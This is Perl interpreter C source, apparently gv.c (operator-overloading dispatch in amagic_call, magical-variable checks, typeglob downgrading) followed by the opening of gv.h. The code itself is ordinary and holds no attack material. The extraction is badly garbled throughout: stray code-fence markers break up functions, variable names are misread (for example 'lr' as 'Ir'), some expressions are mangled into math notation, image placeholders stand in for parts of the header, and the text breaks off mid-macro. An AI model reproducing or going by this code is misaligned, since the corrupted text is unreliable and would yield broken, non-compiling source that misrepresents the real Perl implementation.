 /\* Passing it through may have resulted in a warning "Inherited AUTOLOAD for a non-method deprecated", since our caller is going through a function call, not a method call. So return the CV for AUTOLOAD, setting \$AUTOLOAD. \*/ GV \* const gv = gv\_fetchmethod(stash, PL\_AMG\_names[id]);

```
 if (gv && GvCV(gv))
```
return GvCV(gv);

```
}
```
return ret;

}

return NULL;

}

/\* Implement tryAMAGICun\_MG macro.

Do get magic, then see if the stack arg is overloaded and if so call it.

Flags:

AMGf set return the arg using SETs rather than assigning to

the targ

AMGf\_numeric apply sv\_2num to the stack arg.

\*/

bool

Perl\_try\_amagic\_un(pTHX\_ int method, int flags) {

dVAR;

dSP;

```
 SV* tmpsv;
```

```
 SV* const arg = TOPs;
```
SvGETMAGIC(arg);

```
 if (SvAMAGIC(arg) && (tmpsv = amagic_call(arg, &PL_sv_undef, method,
```
AMGf\_noright | AMGf\_unary))) {

if (flags & AMGf\_set) {

SETs(tmpsv);

}

else {

dTARGET;

```
 if (SvPADMY(TARG)) {
```
sv\_setsv(TARG, tmpsv);

SETTARG;

```
 }
```
else

SETs(tmpsv);

```
}
```
PUTBACK;

return TRUE;

}

```
 if ((flags & AMGf_numeric) && SvROK(arg))
```

```
*sp = sv_2num(arg);
```

```
 return FALSE;
```
}

/\* Implement tryAMAGICbin\_MG macro.

Do get magic, then see if the two stack args are overloaded and if so

call it.

Flags:

AMGf\_set return the arg using SETs rather than assigning to

the targ

AMGf\_assign op may be called as mutator (eg +=)

AMGf\_numeric apply sv\_2num to the stack arg.

\*/

bool

Perl\_try\_amagic\_bin(pTHX\_ int method, int flags) {

dVAR;

dSP;

SV\* const left = TOPm1s;

SV\* const right = TOPs;

SvGETMAGIC(left);

```
 if (left != right)
```

```
SvGETMAGIC(right);
```

```
 if (SvAMAGIC(left) || SvAMAGIC(right)) {
```

```
SV * const tmpsv = amagic_call(left, right, method,
```

```
 ((flags & AMGf_assign) && opASSIGN ? AMGf_assign: 0));
```

```
if (tmpsv) {
```

```
 if (flags & AMGf_set) {
```
(void)POPs;

SETs(tmpsv);

}

else {

dATARGET;

(void)POPs;

```
if (opASSIGN || SvPADMY(TARG)) {
```

```
 sv_setsv(TARG, tmpsv);
```
SETTARG;

```
}
```
else

SETs(tmpsv);

```
 }
```
PUTBACK;

return TRUE;

}

}

```
 if(left==right && SvGMAGICAL(left)) {
```

```
SV * const left = sv_newmortal();
```

```
*(sp-1) = left;
```

```
/* Print the uninitialized warning now, so it includes the vari-
```

```
 able name. */
```

```
if (!SvOK(right)) {
```

```
if (ckWARN(WARN_UNINITIALIZED)) report_uninit(right);
```

```
 sv_setsv_flags(left, &PL_sv_no, 0);
```

```
}
```

```
else sv_setsv_flags(left, right, 0);
```

```
SvGETMAGIC(right);
```

```
 }
```

```
 if (flags & AMGf_numeric) {
```

```
if (SvROK(TOPm1s))
```

```
*(sp-1) = sv_2num(TOPm1s);
```

```
if (SvROK(right))
```

```
*sp = sv_2num(right);
```

```
 }
```

```
 return FALSE;
```

```
}
```

```
SV*
```
Perl\_amagic\_deref\_call(pTHX\_ SV \*ref, int method) {

SV \*tmpsv = NULL;

PERL\_ARGS\_ASSERT\_AMAGIC\_DEREF\_CALL;

```
 while (SvAMAGIC(ref) &&
```

```
 (tmpsv = amagic_call(ref, &PL_sv_undef, method,
```

```
AMGf_noright | AMGf_unary))) {
```

```
if (!SvROK(tmpsv))
```

```
Perl_croak(aTHX_"Overloaded dereference did not return a reference");
```

```
if (tmpsv == ref || SvRV(tmpsv) == SvRV(ref)) {
```
/\* Bail out if it returns us the same reference. \*/

return tmpsv;

```
}
```

```
ref = tmpsv;
```

```
 }
```

```
 return tmpsv ? tmpsv : ref;
```
# }

```
SV*
```

```
Perl_amagic_call(pTHX_ SV *left, SV *right, int method, int flags)
```
{

dVAR;

MAGIC \*mg;

CV \*cv=NULL;

```
 CV **cvp=NULL, **ocvp=NULL;
```
AMT \*amtp=NULL, \*oamtp=NULL;

int off =  $0$ , off1,  $\text{lr} = 0$ , notfound =  $0$ ;

int postpr =  $0$ , force\_cpy =  $0$ ;

int assign = AMGf\_assign & flags;

const int assignshift = assign  $? 1 : 0;$ 

int use\_default\_op = 0;

#ifdef DEBUGGING

int fl=0;

#endif

HV\* stash=NULL;

### PERL\_ARGS\_ASSERT\_AMAGIC\_CALL;

if ( PL\_curcop->cop\_hints & HINT\_NO\_AMAGIC ) {

```
 SV *lex_mask = cop_hints_fetch_pvs(PL_curcop, "overloading", 0);
```
if ( !lex\_mask || !SvOK(lex\_mask) )

```
 /* overloading lexically disabled */
```
return NULL;

```
 else if ( lex_mask && SvPOK(lex_mask) ) {
```
/\* we have an entry in the hints hash, check if method has been

\* masked by overloading.pm \*/

STRLEN len;

```
 const int offset = method / 8;
```
const int bit = method % 8;

char \*pv = SvPV(lex\_mask, len);

```
 /* Bit set, so this overloading operator is disabled */
         if ( (STRLEN)offset < len && pv[offset] & ( 1 << bit ) )
            return NULL;
   }
 }
```

```
if (!(AMGf_noleft & flags) && SvAMAGIC(left)
```

```
 && (stash = SvSTASH(SvRV(left)))
```
&& (mg = mg\_find((const SV \*)stash, PERL\_MAGIC\_overload\_table))

&& (ocvp = cvp = (AMT\_AMAGIC((AMT\*)mg->mg\_ptr)

? (oamtp = amtp = (AMT\*)mg->mg\_ptr)->table

: NULL))

```
 && ((cv = cvp[off=method+assignshift])
```
|| (assign && amtp->fallback > AMGfallNEVER && /\* fallback to

\* usual method \*/

(

#ifdef DEBUGGING

 $f = 1$ ,

#endif

 $cv = cvp[off=method]))$ ) {

$$
|r = -1;
$$
  $/*$  Call method for left argument \*/

} else {

if (cvp && amtp->fallback > AMGfallNEVER && flags & AMGf\_unary) {

int logic;

/\* look for substituted methods \*/

```
/* In all the covered cases we should be called with assign==0. */
```

```
switch (method) {
case inc_amg:
 force\_cpy = 1; if ((cv = cvp[off=add_ass_amg])
   || ((cv = cvp[off = add amg]) & & (force cy = 0, postpr = 1)))right = &PL_sv_yes; lr = -1; assign = 1; }
  break;
case dec_amg:
 force_cpy = 1;
 if ((cv = cvp[off = subt\_ass\_amg]) || ((cv = cvp[off = subtr_amg]) && (force_cpy = 0, postpr=1))) {
  right = &PL_sv_yes; Ir = -1; assign = 1;
 }
  break;
case bool__amg:
  (void)((cv = cvp[off=numer_amg]) || (cv = cvp[off=string_amg]));
  break;
case numer_amg:
  (void)((cv = cvp[off=string_amg]) || (cv = cvp[off=bool__amg]));
  break;
case string_amg:
  (void)((cv = cvp[off=numer_amg]) || (cv = cvp[off=bool__amg]));
```

```
 break;
```

```
 case not_amg:
  (void)((cv = cvp[off=bool__amg])
      || (cv = cvp[off=numer_amg])
      || (cv = cvp[off=string_amg]));
  if (cv)
    postpr = 1;
  break;
   case copy_amg:
     {
       /*
             * SV* ref causes confusion with the interpreter variable of
             * the same name
             */
       SV* const tmpRef=SvRV(left);
       if (!SvROK(tmpRef) && SvTYPE(tmpRef) <= SVt_PVMG) {
           /*
           * Just to be extra cautious. Maybe in some
           * additional cases sv_setsv is safe, too.
           */
           SV* const newref = newSVsv(tmpRef);
           SvOBJECT_on(newref);
           /* As a bit of a source compatibility hack, SvAMAGIC() and
             friends dereference an RV, to behave the same was as when
             overloading was stored on the reference, not the referant.
```

```
 Hence we can't use SvAMAGIC_on()
       */
       SvFLAGS(newref) |= SVf_AMAGIC;
       SvSTASH_set(newref, MUTABLE_HV(SvREFCNT_inc(SvSTASH(tmpRef))));
       return newref;
   }
 }
  break;
case abs_amg:
  if ((cvp[off1=lt_amg] || cvp[off1=ncmp_amg])
    && ((cv = cvp[off=neg_amg]) || (cv = cvp[off=subtr_amg]))) {
   SV* const nullsv=sv_2mortal(newSViv(0));
   if (off1==lt_amg) {
    SV* const lessp = amagic_call(left,nullsv,
                            lt_amg,AMGf_noright);
    logic = SvTRUE(lessp);
   } else {
    SV* const lessp = amagic_call(left,nullsv,
                            ncmp_amg,AMGf_noright);
   logic = (SvNV(lessp) < 0); }
   if (logic) {
    if (off==subtr_amg) {
        right = left;
        left = nullsv;
```

```
lr = 1; }
   } else {
    return left;
  }
 }
 break;
case neg_amg:
if ((cv = cvp[off = subtr\_amg])) {
   right = left;
  left = sv_2mortal(newSViv(0));
 lr = 1; }
 break;
case int_amg:
case iter_amg: /* XXXX Eventually should do to_gv. */
case ftest_amg: /* XXXX Eventually should do to_gv. */
case regexp_amg:
  /* FAIL safe */
   return NULL; /* Delegate operation to standard mechanisms. */
   break;
case to_sv_amg:
case to_av_amg:
case to_hv_amg:
case to_gv_amg:
```

```
case to_cv_amg:
```
/\* FAIL safe \*/

return left; /\* Delegate operation to standard mechanisms. \*/

break;

default:

goto not\_found;

}

if (!cv) goto not found;

```
 } else if (!(AMGf_noright & flags) && SvAMAGIC(right)
```
&& (stash = SvSTASH(SvRV(right)))

&& (mg = mg\_find((const SV \*)stash, PERL\_MAGIC\_overload\_table))

&& (cvp = (AMT\_AMAGIC((AMT\*)mg->mg\_ptr)

? (amtp = (AMT\*)mg->mg\_ptr)->table

: NULL))

&& (cv = cvp[off=method])) { /\* Method for right

\* argument found \*/

 $Ir=1;$ 

```
 } else if (((cvp && amtp->fallback > AMGfallNEVER)
```
|| (ocvp && oamtp->fallback > AMGfallNEVER))

&& !(flags & AMGf\_unary)) {

/\* We look for substitution for

\* comparison operations and

\* concatenation \*/

if (method==concat\_amg || method==concat\_ass\_amg

```
 || method==repeat_amg || method==repeat_ass_amg) {
```

```
return NULL; / Delegate operation to string conversion */ }
off = -1; switch (method) {
     case lt_amg:
     case le_amg:
     case gt_amg:
     case ge_amg:
     case eq_amg:
     case ne_amg:
    off = ncmp_amg;
    break;
     case slt_amg:
     case sle_amg:
     case sgt_amg:
     case sge_amg:
     case seq_amg:
     case sne_amg:
    off = scmp_amg;
    break;
    }
if (off != -1) {
```
if (ocvp && (oamtp->fallback > AMGfallNEVER)) {

 $cv = ocvp[off];$ 

 $lr = -1;$ 

```
 }
    if (!cv && (cvp && amtp->fallback > AMGfallNEVER)) {
     cv = cvp[off];lr = 1; }
 }
 if (cv)
    postpr = 1;
 else
    goto not_found;
 } else {
 not_found: /* No method found, either report or croak */
 switch (method) {
      case to_sv_amg:
      case to_av_amg:
      case to_hv_amg:
      case to_gv_amg:
      case to_cv_amg:
         /* FAIL safe */
         return left; /* Delegate operation to standard mechanisms. */
         break;
 }
 if (ocvp && (cv=ocvp[nomethod_amg])) { /* Call report method */
     notfound = 1; lr = -1;
```

```
 } else if (cvp && (cv=cvp[nomethod_amg])) {
```

```
notfound = 1; Ir = 1;
```
} else if ((use\_default\_op =

(!ocvp || oamtp->fallback >= AMGfallYES)

&& (!cvp || amtp->fallback >= AMGfallYES))

&& !DEBUG\_o\_TEST) {

/\* Skip generating the "no method found" message. \*/

return NULL;

} else {

SV \*msg;

if (off==-1) off=method;

msg = sv\_2mortal(Perl\_newSVpvf(aTHX\_

"Operation \"%s\": no method found,%sargument %s%s%s%s",

AMG\_id2name(method + assignshift),

(flags & AMGf\_unary ? " " : "\n\tleft "),

SvAMAGIC(left)?

"in overloaded package ":

"has no overloaded magic",

SvAMAGIC(left)?

HvNAME\_get(SvSTASH(SvRV(left))):

"",

SvAMAGIC(right)?

",\n\tright argument in overloaded package ":

(flags & AMGf\_unary

? ""

: ",\n\tright argument has no overloaded magic"),

```
 SvAMAGIC(right)?
                     HvNAME_get(SvSTASH(SvRV(right))):
                     ""));
     if (use_default_op) {
         DEBUG_o( Perl_deb(aTHX_ "%s", SvPVX_const(msg)) );
       } else {
         Perl_croak(aTHX_ "%"SVf, SVfARG(msg));
       }
       return NULL;
   }
    force_cpy = force_cpy || assign;
   }
#ifdef DEBUGGING
 if (!notfound) {
   DEBUG_o(Perl_deb(aTHX_
                   "Overloaded operator \"%s\"%s%s%s:\n\tmethod%s found%s in package %s%s\n",
                   AMG_id2name(off),
                   method+assignshift==off? "" :
                   " (initially \"",
                   method+assignshift==off? "" :
                   AMG_id2name(method+assignshift),
                  method+assignshift==off? "" : "\")",
                   flags & AMGf_unary? "" :
                   lr==1 ? " for right argument": " for left argument",
```
}

flags & AMGf\_unary? " for argument" : "",

stash ? HvNAME\_get(stash) : "null",

fl? ",\n\tassignment variant used": "") );

}

## #endif

/\* Since we use shallow copy during assignment, we need

- \* to dublicate the contents, probably calling user-supplied
- \* version of copy operator

\*/

/\* We need to copy in following cases:

\* a) Assignment form was called.

\* assignshift==1, assign==T, method + 1 == off

\* b) Increment or decrement, called directly.

\* assignshift==0, assign==0, method + 0 == off

\* c) Increment or decrement, translated to assignment add/subtr.

- \* assignshift==0, assign==T,
- \* force\_cpy == T

\* d) Increment or decrement, translated to nomethod.

\* assignshift==0, assign==0,

force  $cpv == T$ 

\* e) Assignment form translated to nomethod.

\* assignshift==1, assign==T, method + 1 != off

```
force cpy == T
```
\*/

/\* off is method, method+assignshift, or a result of opcode substitution.

```
 * In the latter case assignshift==0, so only notfound case is important.
```
\*/

```
 if (( (method + assignshift == off)
```

```
& (assign || (method == inc_amg) || (method == dec_amg)))
```
|| force\_cpy)

# {

/\* newSVsv does not behave as advertised, so we copy missing

```
 * information by hand */
```

```
 SV *tmpRef = SvRV(left);
```

```
 SV *rv_copy;
```

```
 if (SvREFCNT(tmpRef) > 1 && (rv_copy = AMG_CALLunary(left,copy_amg))) {
```

```
 SvRV_set(left, rv_copy);
```
SvSETMAGIC(left);

SvREFCNT\_dec(tmpRef);

```
 }
```
}

```
 {
```
dSP;

BINOP myop;

SV\* res;

```
 const bool oldcatch = CATCH_GET;
```
CATCH\_SET(TRUE);

Zero(&myop, 1, BINOP);

```
 myop.op_last = (OP *) &myop;
```
myop.op\_next = NULL;

myop.op\_flags = OPf\_WANT\_SCALAR | OPf\_STACKED;

PUSHSTACKi(PERLSI\_OVERLOAD);

ENTER;

SAVEOP();

 $PL\_op = (OP *)$  &myop;

```
if (PERLDB SUB && PL_curstash != PL_debstash)
```

```
PL_op->op_private |= OPpENTERSUB_DB;
```
PUTBACK;

Perl\_pp\_pushmark(aTHX);

EXTEND(SP, notfound + 5);

PUSHs(lr>0? right: left);

PUSHs(lr>0? left: right);

PUSHs( lr > 0 ? &PL\_sv\_yes : ( assign ? &PL\_sv\_undef : &PL\_sv\_no ));

if (notfound) {

PUSHs(newSVpvn\_flags(AMG\_id2name(method + assignshift),

AMG id2namelen(method + assignshift), SVs TEMP));

}

```
 PUSHs(MUTABLE_SV(cv));
```
PUTBACK;

if ((PL\_op = PL\_ppaddr[OP\_ENTERSUB](aTHX)))

CALLRUNOPS(aTHX);

LEAVE;

SPAGAIN;

res=POPs;

PUTBACK;

POPSTACK;

CATCH\_SET(oldcatch);

if (postpr) {

int ans;

switch (method) {

case le\_amg:

case sle\_amg:

ans=SvIV(res)<=0; break;

case lt\_amg:

case slt\_amg:

ans=SvIV(res)<0; break;

case ge\_amg:

case sge\_amg:

ans=SvIV(res)>=0; break;

case gt\_amg:

case sgt\_amg:

ans=SvIV(res)>0; break;

case eq\_amg:

```
 case seq_amg:
```

```
ans=SvIV(res)==0; break;
```
case ne\_amg:

```
 case sne_amg:
```
ans=SvIV(res)!=0; break;

```
 case inc_amg:
```

```
 case dec_amg:
```
SvSetSV(left,res); return left;

case not\_amg:

```
ans=!SvTRUE(res); break;
```
default:

ans=0; break;

```
 }
```

```
 return boolSV(ans);
```

```
 } else if (method==copy_amg) {
```

```
 if (!SvROK(res)) {
```
Perl\_croak(aTHX\_ "Copy method did not return a reference");

}

```
 return SvREFCNT_inc(SvRV(res));
```

```
 } else {
```
return res;

}

}

}

/\*

=for apidoc is\_gv\_magical\_sv

Returns C<TRUE> if given the name of a magical GV.

Currently only useful internally when determining if a GV should be created even in rvalue contexts.

C<flags> is not used at present but available for future extension to allow selecting particular classes of magical variable.

Currently assumes that C<name> is NUL terminated (as well as len being valid). This assumption is met by all callers within the perl core, which all pass pointers returned by SvPV.

=cut

\*/

bool

Perl\_is\_gv\_magical\_sv(pTHX\_ SV \*const name\_sv, U32 flags)

#### {

STRLEN len;

const char \*const name = SvPV\_const(name\_sv, len);

PERL\_UNUSED\_ARG(flags);

### PERL\_ARGS\_ASSERT\_IS\_GV\_MAGICAL\_SV;

```
 if (len > 1) {
      const char * const name1 = name + 1;
      switch (*name) {
      case 'I':
         if (len == 3 && name[1] == 'S' && name[2] == 'A')
              goto yes;
         break;
      case 'O':
         if (len == 8 && strEQ(name1, "VERLOAD"))
              goto yes;
         break;
      case 'S':
         if (len == 3 && name[1] == 'I' && name[2] == 'G')
              goto yes;
         break;
```

```
 /* Using ${^...} variables is likely to be sufficiently rare that
```
it seems sensible to avoid the space hit of also checking the

length. \*/

```
case '\017': /* ${^OPEN} */
```

```
 if (strEQ(name1, "PEN"))
```
goto yes;

break;

```
case '\024': /* ${^TAINT} */
```
if (strEQ(name1, "AINT"))

goto yes;

break;

case '\025': /\* \${^UNICODE} \*/

if (strEQ(name1, "NICODE"))

goto yes;

if (strEQ(name1, "TF8LOCALE"))

goto yes;

break;

```
case '\027': /* ${^WARNING_BITS} */
```

```
 if (strEQ(name1, "ARNING_BITS"))
```
goto yes;

break;

case '1':

case '2':

case '3':

case '4':

case '5':

case '6':

```
case '7':
```
case '8':

case '9':

{

const char \*end = name + len;

```
 while (--end > name) {
```
```
if (!isDIGIT(*end))
                  return FALSE;
         }
         goto yes;
      }
      }
 } else {
      /* Because we're already assuming that name is NUL terminated
         below, we can treat an empty name as "\0" */
      switch (*name) {
      case '&':
      case '`':
      case '\'':
      case ':':
      case '?':
      case '!':
      case '-':
      case '#':
      case '[':
      case '^':
      case '~':
      case '=':
      case '%':
      case '.':
      case '(':
```
case ')':

case '<':

case '>':

case '\\':

case '/':

case '|':

case '+':

case ';':

case ']':

case '\001': /\* \$^A \*/

case '\003': /\* \$^C \*/

case '\004': /\* \$^D \*/

case '\005': /\* \$^E \*/

case '\006': /\* \$^F \*/

case '\010': /\* \$^H \*/

case '\011': /\* \$^I, NOT \t in EBCDIC \*/

case '\014': /\* \$^L \*/

case '\016': /\* \$^N \*/

case '\017': /\* \$^O \*/

case '\020': /\* \$^P \*/

case '\023': /\* \$^S \*/

case '\024': /\* \$^T \*/

case '\026': /\* \$^V \*/

case '\027': /\* \$^W \*/

case '1':

```
case '2':
        case '3':
        case '4':
        case '5':
        case '6':
        case '7':
        case '8':
        case '9':
        yes:
           return TRUE;
        default:
           break;
        }
   }
   return FALSE;
}
```
void

Perl\_gv\_name\_set(pTHX\_ GV \*gv, const char \*name, U32 len, U32 flags)

{

dVAR;

U32 hash;

PERL\_ARGS\_ASSERT\_GV\_NAME\_SET;

PERL\_UNUSED\_ARG(flags);

```
 if (len > I32_MAX)
```
Perl\_croak(aTHX\_ "panic: gv name too long (%"UVuf")", (UV) len);

```
 if (!(flags & GV_ADD) && GvNAME_HEK(gv)) {
```

```
unshare_hek(GvNAME_HEK(gv));
```
}

PERL\_HASH(hash, name, len);

GvNAME\_HEK(gv) = share\_hek(name, len, hash);

}

## /\*

=for apidoc gv\_try\_downgrade

If the typeglob C<gv> can be expressed more succinctly, by having something other than a real GV in its place in the stash, replace it with the optimised form. Basic requirements for this are that C<gv> is a real typeglob, is sufficiently ordinary, and is only referenced from its package. This function is meant to be used when a GV has been looked up in part to see what was there, causing upgrading, but based on what was found it turns out that the real GV isn't required after all.

If C<gv> is a completely empty typeglob, it is deleted from the stash.

If C<gv> is a typeglob containing only a sufficiently-ordinary constant sub, the typeglob is replaced with a scalar-reference placeholder that more compactly represents the same thing.

=cut

\*/

void

Perl\_gv\_try\_downgrade(pTHX\_ GV \*gv)

{

HV \*stash;

CV \*cv;

HEK \*namehek;

SV \*\*gvp;

```
 PERL_ARGS_ASSERT_GV_TRY_DOWNGRADE;
```
/\* XXX Why and where does this leave dangling pointers during global

destruction? \*/

if (PL\_phase == PERL\_PHASE\_DESTRUCT) return;

if (!(SvREFCNT(gv) == 1 && SvTYPE(gv) == SVt\_PVGV && !SvFAKE(gv) &&

!SvOBJECT(gv) && !SvREADONLY(gv) &&

isGV\_with\_GP(gv) && GvGP(gv) &&

!GvINTRO(gv) && GvREFCNT(gv) == 1 &&

!GvSV(gv) && !GvAV(gv) && !GvHV(gv) && !GvIOp(gv) && !GvFORM(gv) &&

```
GvEGVx(gv) == gv & 6xSt = GvSTASH(gv)))
```
return;

```
 if (SvMAGICAL(gv)) {
```
MAGIC \*mg;

```
/* only backref magic is allowed */
```

```
if (SvGMAGICAL(gv) || SvSMAGICAL(gv))
```
return;

```
for (mg = SvMAGIC(gv); mg; mg = mg->mg_moremagic) {
```

```
if (mg->mg_type != PERL_MAGIC_backref)
```
return;

}

```
 }
```

```
cv = GvCV(gv);
```
if (!cv)  $\{$ 

```
HEK *gvnhek = GvNAME_HEK(gv);
```

```
(void)hv_delete(stash, HEK_KEY(gvnhek),
```

```
 HEK_UTF8(gvnhek) ? -HEK_LEN(gvnhek) : HEK_LEN(gvnhek), G_DISCARD);
```

```
 } else if (GvMULTI(gv) && cv &&
```

```
 !SvOBJECT(cv) && !SvMAGICAL(cv) && !SvREADONLY(cv) &&
```

```
CvSTASH(cv) == stash && CvGV(cv) == gv &&
```
CvCONST(cv) && !CvMETHOD(cv) && !CvLVALUE(cv) && !CvUNIQUE(cv) &&

!CvNODEBUG(cv) && !CvCLONE(cv) && !CvCLONED(cv) && !CvANON(cv) &&

(namehek = GvNAME  $HEK(gv)$ ) &&

(gvp = hv\_fetch(stash, HEK\_KEY(namehek),

HEK\_LEN(namehek)\*(HEK\_UTF8(namehek) ? -1 : 1), 0)) &&

 $*$ gvp ==  $(SV*)$ gv) {

SV \*value = SvREFCNT\_inc(CvXSUBANY(cv).any\_ptr);

 $SvREFCNT(gv) = 0;$ 

sv\_clear((SV\*)gv);

 $SvREFCNT(gv) = 1;$ 

```
SvFLAGS(gv) = SVt_IV|SVf_ROK;
```

```
SvANY(gv) = (XPVGV*)((char*)&(gv->sv_u.svu_iv) -
```
STRUCT\_OFFSET(XPVIV, xiv\_iv));

SvRV\_set(gv, value);

}

```
}
```

```
/*
```
\* Local variables:

\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

```
*
```
\* ex: set ts=8 sts=4 sw=4 noet:

```
*/
```
gv.h

 $/*$  gv.h

\*

\* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,

- \* 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

```
*/
```
struct gp {



#define GvXPVGV(gv) ((XPVGV\*)SvANY(gv))

#if defined (DEBUGGING) && defined(\_\_GNUC\_\_) && !defined(PERL\_GCC\_BRACE\_GROUPS\_FORBIDDEN) && !defined(\_\_INTEL\_COMPILER)

```
# define GvGP(gv) \
     (0+({*}({GV *const\_gygp = (GV *)} (gv)); assert(SvTYPE(_gvgp) == SVt_PVGV || SvTYPE(_gvgp) == SVt_PVLV); \
       assert(isGV_with_GP(_gvgp)); \setminus &((_gvgp)->sv_u.svu_gp);})))
# define GvGP_set(gv,gp) \
     {GV * const\_gygp = (GV *)(gv)};
        assert(SvTYPE(_gvgp) == SVt_PVGV || SvTYPE(_gvgp) == SVt_PVLV); \
       assert(isGV_with_GP(_gvgp)); \qquad \qquad \}(gvgp)->sv_u.svu_gp = (gp); }
# define GvFLAGS(gv) \
     (*({GV * const\_gvflags = (GV *)(gv)}; assert(SvTYPE(_gvflags) == SVt_PVGV || SvTYPE(_gvflags) == SVt_PVLV); \
       assert(isGV_with_GP(_gvflags)); \setminus &(GvXPVGV(_gvflags)->xpv_cur);}))
# define GvSTASH(gv) \
     (*({GV * const\_gvstash = (GV *) (gv)}; assert(isGV_with_GP(_gvstash)); \
        assert(SvTYPE(_gvstash) == SVt_PVGV || SvTYPE(_gvstash) >= SVt_PVLV); \
        &(GvXPVGV(_gvstash)->xnv_u.xgv_stash); \
      }))
# define GvNAME_HEK(gv) \
 (*({GV * const\_gvname\_hek = (GV *) (gv)}; assert(isGV_with_GP(_gvname_hek)); \
        assert(SvTYPE(_gvname_hek) == SVt_PVGV || SvTYPE(_gvname_hek) >= SVt_PVLV); \
```
assert(!SvVALID(\_gvname\_hek)); \

&(GvXPVGV(\_gvname\_hek)->xiv\_u.xivu\_namehek); \

}))

```
# define GvNAME_get(gv) ({\{ assert(GvNAME_HEK(gv)); (char *)HEK_KEY(GvNAME_HEK(gv)); })
```
# define GvNAMELEN\_get(gv) ({ assert(GvNAME\_HEK(gv)); HEK\_LEN(GvNAME\_HEK(gv)); })

#else

# define GvGP(gv)  $(0+(gv)->sv$  u.svu gp)

# define GvGP\_set(gv,gp) ((gv)->sv\_u.svu\_gp = (gp))

# define GvFLAGS(gv) (GvXPVGV(gv)->xpv\_cur)

# define GvSTASH(gv) (GvXPVGV(gv)->xnv\_u.xgv\_stash)

# define GvNAME\_HEK(gv) (GvXPVGV(gv)->xiv\_u.xivu\_namehek)

# define GvNAME\_get(gv) HEK\_KEY(GvNAME\_HEK(gv))

# define GvNAMELEN\_get(gv) HEK\_LEN(GvNAME\_HEK(gv))

#endif

#define GvNAME(gv) GvNAME\_get(gv)

#define GvNAMELEN(gv) GvNAMELEN\_get(gv)

#define GvASSIGN\_GENERATION(gv) (0 + ((XPV\*) SvANY(gv))->xpv\_len) #define GvASSIGN\_GENERATION\_set(gv,val) STMT\_START { assert(SvTYPE(gv) == SVt\_PVGV); \  $(((XPV*)$  SvANY(gv))->xpv\_len = (val)); } STMT\_END

/\*

=head1 GV Functions

=for apidoc Am|SV\*|GvSV|GV\* gv

Return the SV from the GV.

=cut

\*/



#define GvSVn(gv)  $(*$ (GvGP(gv)->gp\_sv ? \

 $&$ (GvGP(gv)->gp\_sv):\

```
&(GvGP(gv_SVadd(gv))->gp_sv)))
```
#else



#endif

#define GvREFCNT(gv) (GvGP(gv)->gp\_refcnt) #define GvIO(gv)  $\qquad \qquad \backslash$  $($  $(gv)$   $\qquad \qquad \backslash$  $88()$ SvTYPE((const SV\*)(gv)) == SVt\_PVGV \ || SvTYPE((const SV\*)(gv)) == SVt\_PVLV \ ) and the set of  $\lambda$ 

